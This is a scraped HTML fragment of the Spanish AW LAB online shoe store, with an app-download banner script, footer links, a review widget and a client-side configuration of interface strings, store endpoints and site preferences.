                    d="M11.2079 15.7416L11.6243 13.8238H11.7042L12.1206 15.7416H11.2037H11.2079ZM12.9112 11.7336H10.3836L8.20093 18.021H10.6192L10.8042 17.2388H12.5285L12.7346 18.021H15.1528L12.9112 11.7336ZM17.7519 16.5196H18.0126C18.3869 16.5196 18.9294 16.5112 18.9294 15.9939C18.9294 15.4766 18.3449 15.4766 17.979 15.4766H17.7561V16.5196H17.7519ZM17.9621 14.1519C18.2944 14.1519 18.6729 14.1182 18.6729 13.685C18.6729 13.2182 18.2481 13.2519 17.9117 13.2519H17.7519V14.1519H17.9621ZM15.6364 11.7336H18.2944C19.5098 11.7336 20.7505 12.0238 20.7505 13.4748C20.7505 14.0257 20.4771 14.5682 19.9262 14.7406V14.7911C20.6117 15.0308 21.0449 15.5313 21.0449 16.2841C21.0449 17.5752 19.8463 18.0168 18.7444 18.0168H15.6364V11.7294V11.7336ZM3.51588 11.7336H5.79953V16.0023H7.71729V18.021H3.51588V11.7336ZM17.2682 9.80746H15.2748L14.5598 6.3883H14.4841L13.7355 9.80746H11.7925L9.59299 3.52008H11.9607L12.7514 7.27148H12.8019L13.6598 3.52008H15.4093L16.2673 7.27148H16.3178L17.1084 3.52008H19.4846L17.2682 9.80746ZM6.5271 7.53223L6.94345 5.61447H7.02757L7.44392 7.53223H6.5271ZM8.22616 3.52429H5.69859L3.51588 9.81167H5.93411L6.11916 9.02943H7.84766L8.05373 9.81167H10.472L8.23037 3.52429H8.22616Z"
                    fill="white" />
            </svg>
            <div class="texts">
                <div class="title">AW LAB</div>
                <div class="subtitle">Descubre el mundo AW LAB</div>
            </div>
        </div>
    </div>

    <div class="right">
        <a id="get-app-store-link" class="button-round-secondary b-anchorButton" aria-label="Descargar la app AW LAB">Descarga</a>
    </div>

</div>

<!-- Get App Top Banner - CSS -->
<style>
    .get-app-top-banner {
        display: none;
        height: 68px;
        padding: 0 16px;
        background: #F0F0F0;
    }

    .get-app-active .get-app-top-banner {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: space-between;
        gap: 16px;
    }

    @media screen and (min-width: 768px) {
        .get-app-active .get-app-top-banner {
            display: none !important;
        }
    }

    .get-app-top-banner .left {
        display: flex;
        flex-direction: row;
        align-items: center;
        gap: 16px;
    }

    .get-app-top-banner .logo {
        display: flex;
        flex-direction: row;
        align-items: center;
        gap: 10px;
    }

    .get-app-top-banner .texts {
        display: flex;
        flex-direction: column;
        gap: 2px;
    }

    .get-app-top-banner .title {
        font-family: "Futura Std Bold", "Arial", sans-serif;
        font-size: 13px;
        font-style: normal;
        line-height: 15px;
        /* 115.385% */
        letter-spacing: 0.26px;
        text-transform: uppercase;
        color: #003DA5;
    }

    .get-app-top-banner .subtitle {
        font-family: Futura Std Book, Arial, sans-serif;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: 16px;
        /* 133.333% */
        color: #003DA5;
    }

    .get-app-top-banner .button-round-secondary {
        font-size: 12px;
        line-height: 16px;
        padding: 7px 16px;
        border-radius: 24px;
        border: 1px solid #003DA5;
        color: #003DA5;
        background: none;
    }

    @media screen and (max-width: 767px) {
    .b-customer-services {
        margin-top: 1px;
    }
        .get-app-active .b-header__banner {
            top: 100px;
        }

        .get-app-active .b-header__banner.b-header__banner_sticky,
        .get-app-active .b-checkout-header.b-header__banner_sticky {
            top: 0;
        }

        .get-app-active .b-header__banner.b-header__banner_hide,
        .get-app-active .b-checkout-header.b-header__banner_hide {
            top: 0;
            transform: translateY(-150px);
        }
    }
</style>

<!-- Get App Top Banner - JS -->
<script>
    (function () {
        document.addEventListener('DOMContentLoaded', function () {
            const bannerElement = document.querySelector('.get-app-top-banner');
            const closeButton = document.querySelector('.js-closeGetApp');
            const headerElement = document.querySelector('.b-header');
            const wrapperElement = document.querySelector('#wrapper');

            // Function to set a cookie
            function setCookie(name, value, days) {
                const date = new Date();
                date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
                document.cookie = `${name}=${value}; expires=${date.toUTCString()}; path=/`;
            }

            // Function to get a cookie value
            function getCookie(name) {
                const match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
                return match ? match[2] : null;
            }

            // Function to detect if web is running as a PWA
            /*     function isRunningAsPWA() {
                const footer = document.querySelector('.b-footer');

                // Note: Footer is missing in PWA
                if (footer) {
                    const height = footer.offsetHeight;
                    return height === 0;
                }
                return false;
            }*/

            function isRunningAsPWA() {
                const userAgent = navigator.userAgent.toLowerCase();
                // Check for Android devices and app presence
                if (userAgent.includes('android') && userAgent.includes('rktwebview')) {
                    return true;
                }
                return false;
            }

            // Function to detect iOS
            function isIOS() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;
                return /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;
            }

            // Check if the banner should be hidden due to a cookie, PWA mode or iOS device
            const isBannerHidden = getCookie('hideGetAppBanner');

            if (isBannerHidden || isRunningAsPWA() || isIOS()) {
                bannerElement.style.display = 'none';
                wrapperElement?.classList.remove('get-app-active');
            } else {
                bannerElement.style.display = 'flex';
                wrapperElement?.classList.add('get-app-active');
            }

            // Move the banner and add the class if it is active
            if (bannerElement && headerElement && !isBannerHidden && !isRunningAsPWA() && !isIOS()) {
                headerElement.parentNode.insertBefore(bannerElement, headerElement);

                if (wrapperElement) {
                    wrapperElement.classList.add('get-app-active');
                } else {
                    console.warn('Element #wrapper not found.');
                }
            }

            // Event listener to close the banner
            if (closeButton) {
                closeButton.addEventListener('click', function () {
                    bannerElement.style.display = 'none';
                    wrapperElement?.classList.remove('get-app-active');
                    setCookie('hideGetAppBanner', 'true', 30);
                });
            }

            // Function to OS detection
            const getMobileOS = () => {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // iOS detection
                if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
                    return 'iOS';
                }

                // Android detection
                if (/android/i.test(userAgent)) {
                    return 'Android';
                }

                return 'unknown';
            };

            // Function to update the store link based on OS
            const showStoreLink = () => {
                const os = getMobileOS();
                const linkElement = document.getElementById('get-app-store-link');

                if (linkElement) {
                    if (os === 'iOS') {
                        linkElement.href = 'https://apps.apple.com/app/aw-lab/id1465224400';
                    } else if (os === 'Android') {
                        linkElement.href = 'https://play.google.com/store/apps/details?id=com.compar.awlab';
                    } else {
                        linkElement.href = '#';
                        linkElement.textContent = 'Unavailable';
                    }
                }
            };

            // Analytic - works for android
            const getAppDownloadLink= document.getElementById('get-app-store-link');
            
            if (getAppDownloadLink) {
                getAppDownloadLink.addEventListener('click', function() {
                    dataLayer.push({ 'event': 'download_app_banner' });
                });
            }

            // Show the store link based on OS
            showStoreLink();
        });
    })();
</script>

<!-- End content-asset -->





</nav>
</div>
<div class="b-footer__middle">
<div class="b-footer__social">













<!-- dwMarker="content" dwContentID="40edfe884ba73467a054d4aa11" -->



<ul class="b-footer__social-list">
    <li class="b-footer__social-item">
        <a href="https://www.facebook.com/awlabes" target="_blank" class="b-footer__social-link icon-facebook" title="Navigate to facebook"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.instagram.com/awlabes/" target="_blank" class="b-footer__social-link icon-instagram" title="Navigate to instagram"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.tiktok.com/@awlab_official" target="_blank" class="b-footer__social-link icon-tiktok" title="Navigate to tiktok"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.youtube.com/@AWLABtv/" target="_blank" class="b-footer__social-link icon-youtube" title="Navigate to youtube"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://it.linkedin.com/company/athletes-world---aw-lab" target="_blank" class="b-footer__social-link icon-linkedin" title="Navigate to Linkedin"></a>
    </li>
</ul>
<div class="b-footer__social-title">
    #awlab
</div>
<div class="b-footer__social-title">
    #playwithstyle
</div>

<!-- End content-asset -->





</div>
<div class="b-footer__country-selector">
<i class="world-icon" aria-hidden="true"></i>
<span class="b-footer__country-selector__title">
Language:
</span>

<ul>

<li>
<a class="b-footer__country-selector__link " href="https://www.aw-lab.com/?siteSelector=true">
<span>Italian</span>
</a>
</li>

<li>
<a class="b-footer__country-selector__link selected" href="https://es.aw-lab.com/?siteSelector=true">
<span>Spanish</span>
</a>
</li>

<li>
<a class="b-footer__country-selector__link " href="https://en.aw-lab.com/?siteSelector=true">
<span>English</span>
</a>
</li>

</ul>
</div>
</div>
</div>

<button data-cmp="backToTop" class="b-back-to-top b-back-to-top_active" data-screen-size="2">
    <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
        <g id="icon">
        <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M5.35145 2.25453L1.09528 6.62316C0.844768 6.88029 0.438612 6.88029 0.188103 6.62316C-0.0624058 6.36603 -0.0624059 5.94914 0.188103 5.69201L5.5464 0.192133C5.79691 -0.0649945 6.20307 -0.0649946 6.45358 0.192134L11.8119 5.69202C12.0624 5.94915 12.0624 6.36604 11.8119 6.62317C11.5614 6.8803 11.1552 6.8803 10.9047 6.62317L6.65145 2.25753L6.65145 11.3507C6.65145 11.7097 6.36044 12.0007 6.00145 12.0007C5.64247 12.0007 5.35145 11.7097 5.35145 11.3507L5.35145 2.25453Z" fill="white"/>
        </g>
    </svg>
    <span>Volver arriba</span>
</button>
</div>
</footer>
<div class="b-footer__bottom">
<div class="b-footer__copyright">



<span class="b-footer__copyright-item">
    Copyright © 2026 Compar SpA
</span>














<!-- dwMarker="content" dwContentID="0f1ca73007db7180d2dbe7fb51" -->



<span class="b-footer__copyright-item">  Todos los derechos reservados</span><span class="b-footer__copyright-item">    P. IVA 00362520280</span><span class="b-footer__copyright-item">    Credits</span>

<!-- End content-asset -->





</div>
<div class="b-footer__reviews">













<!-- dwMarker="content" dwContentID="0c327fc2da2d1bf7143302a193" -->



<script class="feedaty_sdk" src="https://widget.feedaty.com/v3.0.0/js/2021/10203065/feedaty.min.js" async></script>
<div class="feedaty_widget h-hidden-large h-hidden-extra-large" data-ver="2021" data-id="663dd1d7832e9" data-type="merchant" data-variant="150x100-1" data-lang="all" data-gui="es-ES"></div>
<div class="feedaty_widget h-hidden-small h-hidden-medium" data-ver="2021" data-id="65eec778a4419" data-type="merchant" data-variant="Striscia-2" data-lang="all" data-gui="es-ES"></div>

<!-- End content-asset -->





</div>
</div>
<!-- /.b-footer -->





<div class="b-cookies-bar h-hidden" data-cmp="cookiesBar">
<div class="grid">
<div class="col-12">
<div class="b-cookies-bar__content">
<div class="b-cookies-bar__message">






</div>
<div class="b-cookies-bar__actions">
<button class="b-btn_primary js-cookies-bar-close">Cerrar</button>
</div>
</div>
</div>
</div>
</div>








<!--[if lte IE 8]>
<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768614339808/lib/jquery/jquery-1.11.1.min.js" type="text/javascript"></script>
<script src="//cdn.rawgit.com/weblinc/media-match/master/media.match.min.js" type="text/javascript"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/es5-shim/3.4.0/es5-shim.min.js"></script>
<![endif]-->
<!--[if IE 9]>
<script src="//cdn.rawgit.com/paulirish/matchMedia.js/master/matchMedia.js" type="text/javascript"></script>
<script src="//cdn.rawgit.com/paulirish/matchMedia.js/master/matchMedia.addListener.js" type="text/javascript"></script>
<![endif]-->
<script>

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I Agree","CLOSE":"Cerrar","NO_THANKS":"No, thanks","OK":"OK","ARE_YOU_HUMAN":"Are you a Human Being?","SHIP_QualifiesFor":"Esta expedición es adecuado para","CC_LOAD_ERROR":"No se puede cargar la tarjeta de crédito.","COULD_NOT_SAVE_ADDRESS":"No se puede guardar la dirección. Verificar sus datos y vuelva a intentarlo.","REQUEST_ERROR":"Error durante la elaboración de tu solicitud","CAPTION_ERROR":"Error. Lo sentimos, tu reserva no puede completarse. Inténtalo de nuevo más tarde.","BUTTON_CAPTION":"Volver al producto","REG_ADDR_ERROR":"Could Not Load Address","BONUS_PRODUCT":"premio producto","BONUS_PRODUCTS":"premio de productos","SELECT_BONUS_PRODUCTS":"Seleccionar productos de primera calidad","SELECT_BONUS_PRODUCT":"Seleccionar productos de primera calidad","BONUS_PRODUCT_MAX":"Usted ha alcanzado el número máximo de productos de primera calidad seleccionados. Por favor, quitar uno para agregar más.","BONUS_PRODUCT_TOOMANY":"Ha seleccionado demasiados productos de primera calidad. Cambio de la cantidad.","SIMPLE_SEARCH":"Buscar ...","SUBSCRIBE_EMAIL_DEFAULT":"Dirección de correo electrónico","CURRENCY_SYMBOL":"€","MISSINGVAL":"Please enter {0}","SERVER_ERROR":"Server connection failed!","MISSING_LIB":"jQuery is undefined.","BAD_RESPONSE":"Bad response - parser error!","INVALID_PHONE":"Please specify a valid phone number.","REMOVE":"Remove","QTY":"Cant.","EMPTY_IMG_ALT":"Remove","COMPARE_BUTTON_LABEL":"comparar artículos","COMPARE_CONFIRMATION":"La operación elimina el primer producto añadido para la comparación. Continuar?","COMPARE_REMOVE_FAIL":"No se puede quitar el elemento de la lista","COMPARE_ADD_FAIL":"No se puede añadir el artículo a la lista","ADD_TO_CART_FAIL":"No se puede añadir el artículo '{0}' a la cesta","REGISTRY_SEARCH_ADVANCED_CLOSE":"Cerrar búsqueda avanzada","GIFT_CERT_INVALID":"Código de regalo válido.","GIFT_CERT_BALANCE":"El balance certificado de regalo real","GIFT_CERT_AMOUNT_INVALID":"Usted puede comprar certificados de regalo que tienen un valor que oscila entre un mínimo de 5 y un máximo de 5000","GIFT_CERT_MISSING":"Introducir el código de un certificado de regalo.","INVALID_OWNER":"El número introducido parece pertenecer a una tarjeta de crédito. Introduzca el nombre del titular de la tarjeta.","COUPON_CODE_MISSING":"Introduzca un código de cupón.","COOKIES_DISABLED":"Tu navegador no está configurado para aceptar cookies. Por favor, activa esta función o comprueba si tienes otro programa configurado para bloquear las cookies.","BML_AGREE_TO_TERMS":"Debe aceptar los términos y condiciones","CHAR_LIMIT_MSG":"Usted tiene más caracteres {0} del {1}","CONFIRM_DELETE":"Retire {0}?","TITLE_GIFTREGISTRY":"lista de regalos","TITLE_ADDRESS":"dirección","TITLE_CREDITCARD":"tarjeta de crédito","SERVER_CONNECTION_ERROR":"Server connection failed!","IN_STOCK_DATE":"The expected in-stock date is {0}.","ITEM_STATUS_NOTAVAILABLE":"Agotado","INIFINITESCROLL":"Mostrar todos","STORE_NEAR_YOU":"La disponibilidad de una tienda cerca de su","SELECT_STORE":"seleccionar","SELECTED_STORE":"tienda seleccionada","PREFERRED_STORE":"tienda favorita","SET_PREFERRED_STORE":"Establecer tienda favorita","ENTER_ZIP":"Introduzca el código postal","INVALID_ZIP":"Por favor, introduzca un código postal válido","SEARCH":"Search","CHANGE_LOCATION":"Cambiar localidad","CONTINUE_WITH_STORE":"Continuar con su tienda favorita","CONTINUE":"Continue","SEE_MORE":"otras tiendas","SEE_LESS":"menos tiendas","QUICK_VIEW":"Vista rápida","QUICK_VIEW_POPUP":"Ver Producto rápida","SHOW_CART":"Carrito","TLS_WARNING":"We value your security!<br/>We detected that you are using an outdated browser.<br/>Update you browser to continue a secure shopping experience.","VALIDATE_REQUIRED":"Campo obligatorio","VALIDATE_REMOTE":"Por favor, corrija este campo.","VALIDATE_EMAIL":"Por favor, introduzca una dirección válida de correo electrónico.","VALIDATE_URL":"Por favor, introduzca una URL válida.","VALIDATE_DATE":"Por favor, introduzca una fecha válida.","VALIDATE_DATEISO":"Por favor, introduzca una fecha válida (ISO).","VALIDATE_NUMBER":"Por favor, introduzca un número válido.","VALIDATE_DIGITS":"Por favor, introduzca sólo dígitos.","VALIDATE_CREDITCARD":"Introduzca un número de tarjeta de crédito válida.","VALIDATE_EQUALTO":"Vuelva a introducir el mismo valor.","VALIDATE_MAXLENGTH":"No puede ingresar más de {0} caracteres.","VALIDATE_MINLENGTH":"Por favor, rellene con al menos {0} caracteres.","VALIDATE_RANGELENGTH":"Introduzca un valor de longitud entre {0} y {1} caracteres.","VALIDATE_RANGE":"Introduzca un valor entre {0} y {1}.","VALIDATE_MAX":"Introduzca un valor menor o igual a {0}.","VALIDATE_MIN":"Introduzca un valor mayor o igual a {0}.","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","IN_STOCK":"In Stock","QTY_IN_STOCK":"{0} Item(s) in Stock","PREORDER":"Pre-Order","QTY_PREORDER":"{0} item(s) are available for pre-order.","REMAIN_PREORDER":"The remaining items are available for pre-order.","BACKORDER":"Back Order","QTY_BACKORDER":"Back order {0} item(s)","REMAIN_BACKORDER":"The remaining items are available on back order.","NOT_AVAILABLE":"Agotado","REMAIN_NOT_AVAILABLE":"Los elementos restantes no están disponibles actualmente.","LOCALE":"es_ES","WISHLIST_REMOVE":"Eliminar de la lista de deseos","WISHLIST_ADD":"Añadir a la lista de deseos","VIEW_STORE_DETAILS":"Ver detalles del almacén","STORELOCATOR_NO_RESULTS":"Vaya, no hemos encontrado nada para '{0}'. Prueba con otra búsqueda para obtener un mejor resultado. ¡O simplemente mira nuestras tiendas!","AUTOCOMPLETE_RESTRICT_COUNTRIES":["es"],"STORE_RESULTS_TEXT":"<div classstorelocator.storelocatorresults.stores=tiendas","NO_STORE_RESULTS_TEXT":"<div classstorelocator.storelocatorresults.storename=nombre de la tienda","BACK_TO_LIST":"Volver a la lista","CHANGE_STORE":"Cambiar de tienda","SHIP_TO_STORE_ID":"STS","STANDARD_SHIPPING_ID":"STS","SHIP_TO_HOME_ID":"STH","DEFAULT_STORE_RESULTS":"O selecciona la tienda más cercana","STATES":{},"ADD_TO_CART":"Añade a la Cesta","OUT_OF_STOCK":"no disponible","ADYEN_DATA_VALIDATE":"adyen.cardExpireDate","CONTACT_US_POPUP_TEXT":"Venta de entradas enviadas: nuestro servicio de atención al cliente se pondrá en contacto con usted por correo electrónico o por teléfono tan pronto como sea posible. Gracias.","CONTACT_US_POPUP_TITLE":"Su mensaje ha sido enviado","CONTACT_US_POPUP_BUTTON":"bueno","WISHLIST_OUT_OF_STOCK":"no disponible","WISHLIST_PAGE_REMOVE":"eliminar","WISHLIST_COPIED_LINK":"¡Lista de deseos copiada!","WISHLIST_COPY_LINK":"Comparte tu lista de deseos","WISHLIST_EMPTY":"Lista de deseos vacía","CONFIRM_ADDRESS_BUTTON":"confirmar la dirección","ADDRESS_DIALOG_TITLE":"Compruebe la dirección indicada","STORE_NAME":"aw-lab.com","AGE_ERROR":"Debes tener al menos 18 años","CHILD_AGE_ERROR":"POR FAVOR añadir sólo los niños menores de 18 años","SERVICE_UNAVAILABLE_TEXT":"We are sorry, service is temporary unavailable. <br> Try again or later","SERVICE_UNAVAILABLE_TITLE":"Service is unavailable","SERVICE_UNAVAILABLE_ITEMS_TITLE":"Unavailable items","SERVICE_UNAVAILABLE_BUTTON":"Close","NOT_INTERESTED":"I'm not interested","SUGGESTION_TITLE":"Check the address entered","SUGGESTION_BUTTON_TEXT":"Confirm address","SEARCH_STORE":"Buscar tienda","OR_SEARCH_STORE":"O buscar tienda","AGE_SHIPPING_ERROR":"Lo sentimos, tenemos una restricción de edad para esta compra","AGE_ERROR_REGISTRATION":"contactus.birthday.age.error","GEOLOCATION_DISABLED":"Geolocalización desactivada","COLLECTION_POINTS_CHANGE_BUTTON":"Change","PASSWORD_EQUAL_ERROR":"Las dos contraseñas deben ser iguales","CREDIT_CARD_EXPIRED":"Esta tarjeta de crédito ha caducado","SHIPPING_METHOD_ADDRESS_ERROR":"Sorry, we don’t deliver to entered address","CAPTCHA_UNEXPECTED_ERROR":"An unexpected error has occurred. Please try it again.","CAPTCHA_NOTCOMPLETE_VERIFY":"You did not complete the Captcha verification. Please try it again.","CAPTCHA_NOTCOMPLETE_PROPERLY":"You did not complete the Captcha verification properly. Please try it again.","USER_ALREADY_SUBSCRIBED":"The email address is already registered. Please enter another.","EMAIL_DOES_NOT_EXIST":"Ingrese una dirección de correo electrónico válida","CART_NOT_AVAILABLE":"Lo sentimos, el stock se ha agotado.","CART_NOT_AVAILABLE_TITLE":"AGOTADO","CART_NOT_AVAILABLE_BUTTON":"CERRAR"};
window.Urls = {"appResources":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Resources-Load","pageInclude":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Page-Include","continueUrl":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowInCategory","staticPath":"/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768614339808/js","addGiftCert":"/on/demandware.store/Sites-awlab-es-Site/es_ES/GiftCert-Purchase","minicartGC":"/on/demandware.store/Sites-awlab-es-Site/es_ES/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-AddProduct","minicart":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-MiniAddProduct","cartShow":"/cart","giftRegAdd":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-GetAddressDetails?addressID=","paymentsList":"https://es.aw-lab.com/wallet","addressesList":"https://es.aw-lab.com/addressbook","wishlistAddress":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-Delete","getProductUrl":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Show","getBonusProducts":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Detail","getAvailability":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-awlab-es-Site/-/default/dwde83e9e0/images/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Search-GetSuggestions","productNav":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-UpdateSummary","billingSelectCC":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-SelectCreditCard","updateAddressDetails":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-ResetPaymentForms","compareShow":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Compare-Show","compareAdd":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-awlab-es-Site/-/default/dw4ee87cae/images/comparewidgetempty.png","giftCardCheckBalance":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-RedeemGiftCertificateJson","addCoupon":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-AddCouponJson","storesInventory":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-Inventory","setPreferredStore":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-GetPreferredStore","setStorePickup":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-SetStore","setZipCode":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-GetZipCode","billing":"/billing","setSessionCurrency":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShippingMultiple-AddEditAddressJSON","cookieHint":"/cookie_hint.html","rateLimiterReset":"/on/demandware.store/Sites-awlab-es-Site/es_ES/RateLimiter-HideCaptcha","csrffailed":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CSRF-Failed","getFeedatyRatings":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Feedaty-Ratings","wishListRemoveItem":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Wishlist-Remove","findInStore":"/storesfind","findInStoreClickReserve":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Stores-FindClickReserve","minicartShow":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-MiniCart","minicartRemoveItem":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-MiniCartRemoveItem","checkRegisteredCustomer":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-CheckRegisteredCustomer","checkOut":"/checkout","getDefaultLocation":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-GetDefaultLocation","storeDetails":"/store","adyenpaymentmethods":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Adyen-GetPaymentMethodsJSON","addressValidate":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-Validate","childrenFormFields":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-RequestChildrenFormFields","removeNotAvailableItems":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-RemoveNotAvailableItems","newCheckInventoryDetails":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-newCheckInventoryDetails","shippingAddressValidation":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-ShippingAddressValidation","updateCouponMessage":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-UpdateCouponMessage","removeCouponByCode":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-RemoveCouponByCode","getSetTotalPrice":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetSetTotalPrice","getCollectionPoints":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-GetCollectionPoints","loadCollectionPoints":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-LoadCollectionPoints","getCollectionPointHours":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-GetCollectionPointHours","getCollectionPointsForSession":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-GetCollectionPointsForSession","editCartProduct":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-EditProduct","checkCustomerEmail":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-CheckCustomerEmail","findClosestStore":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Stores-FindClosest","getAddressSuggestions":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-GetAddressSuggestions","abandonedCart":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-Abandoned","getProductReviews":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetReviews","getReviews":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Feedaty-Reviews"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":false,"LISTING_REFINE_SORT":true,"STORE_PICKUP":null,"COOKIE_HINT":false,"CHECK_TLS":null,"ADYEN_SF_ENABLED":true,"IS_USE_LOCAL":false,"GOOGLE_API_ID":"AIzaSyC0ZHESi3HpZErlZ5GZLYOcQSaWXAXs2No","GOOGLE_CONFIG":{"defaultMapCenter":{"lat":40.4168,"lng":-3.7038},"zoom":6,"radius":660,"geocodeRestrictionCountry":"ES"},"CITIES_TO_REPLACE_WITH_CITY_DISTRICT":[],"STORELOCATOR_CONFIG":null,"GTM_ENABLED":true,"GTM_ACCOUNT_ID":"GTM-K3B35LX7","MAILKIT":{"enabled":false},"MARKETING_POPUPS_CONFIG":{"BC":{"enabled":false,"triggerInterval":5,"nextTriggerInterval":5},"NL":{"enabled":false,"triggerInterval":5,"nextTriggerInterval":5},"MARKETING_POPUPS_PAGES":null},"RECAPTCHA_SITE_KEY":"6Lf7htIZAAAAAKVu_e4Hyg3nhCXfVh2tlQbOjzYT","DISABLE_SUBMIT_BUTTON_FOR_INVALID_FORM":true,"PRODUCTS_REVIEWS_PROVIDER":null,"ADYEN_CSE_JS_PUBLIC_KEY":null,"STORE_QTY":{"product":{"initial":{"mobile":2,"desktop":6},"more":{"mobile":4,"desktop":6}},"storelocator":{"initial":{"mobile":6,"desktop":6},"more":{"mobile":6,"desktop":6}},"checkout":{"initial":{"mobile":3,"desktop":3},"more":{"mobile":2,"desktop":6}}},"TIMEOUTED_PRELOADER_ENABLED":false,"TIMEOUTED_PRELOADER_DELAY":1000};
}());
</script>

